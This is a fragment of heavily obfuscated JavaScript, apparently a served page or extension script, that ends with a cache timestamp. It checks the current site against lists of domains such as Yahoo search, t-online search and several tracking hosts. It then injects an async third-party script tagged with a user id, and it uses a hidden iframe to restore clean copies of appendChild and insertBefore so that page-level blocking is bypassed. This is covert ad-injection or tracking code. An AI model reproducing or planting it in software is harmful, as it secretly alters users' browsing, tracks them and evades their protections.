_0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();